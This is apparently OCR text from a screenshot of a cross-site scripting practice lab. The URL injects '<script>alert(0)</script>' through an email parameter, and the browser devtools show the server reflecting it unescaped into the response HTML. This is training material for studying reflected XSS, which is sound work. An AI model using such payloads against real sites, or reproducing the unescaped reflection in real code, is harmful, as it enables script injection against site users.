 Not Secure | sudo.co.il/xss/level0.php?email=<script>alert%280%29<%2Fscript>#
<script>alert(0)</script> Subscribe!
Thank you for subscription!
Email added to mailing list!
Elements Console Sources Network Performance Memory Application Security Lighthouse
Preserve log Disable cache Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other Has bloc
1000 ms 2000 ms 3000 ms 4000 ms 5000 ms 6000 ms 7000 ms 8000 ms 9000 ms 10000 ms
Name
level0.php?email=%3Cscript...
analytics.js
analytics.js
analytics.js
collect?v=1&_v=j87&a=9415...
inject.js
× Headers Preview Response Initiator Timing Cookies
1 <html>
2 <body>
3 <script src="analytics.js"></script>
4
5 <form action=# method="get">
6 <input type="text" name="email"><input type="submit" value="Subscribe!">
7 </form>
8
9 Thank you for subscription!<br>
10 Email <b><script>alert(0)</script></b> added to mailing list!
11
12 </body>
13 </html>
14